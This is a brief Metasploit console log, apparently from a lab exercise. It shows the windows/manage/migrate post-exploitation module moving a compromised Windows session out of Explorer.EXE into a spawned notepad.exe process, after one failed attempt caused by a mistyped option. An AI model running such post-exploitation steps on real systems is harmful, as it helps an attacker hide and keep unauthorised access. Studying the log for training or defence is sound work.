 msf5 exploit(multi/handler) > use post/windows/manage/migrate
msf5 post(windows/manage/migrate) > set sessions 3
sessions => 3
msf5 post(windows/manage/migrate) > run
[-] Post failed: Msf::OptionValidateError The following options failed to validate: SESSION.
[*] Post module execution completed
msf5 post(windows/manage/migrate) > set session 3
session => 3
msf5 post(windows/manage/migrate) > run
[*] Running module against WIN-A8MRAHDHPFO
[*] Current server process: Explorer.EXE (2632)
[*] Spawning notepad.exe process to migrate to
[+] Migrating to 1032
[+] Successfully migrated to process 1032
[*] Post module execution completed
msf5 post(windows/manage/migrate) >
html
Menu
Parrot Terminal
[Parrot Terminal]
[html]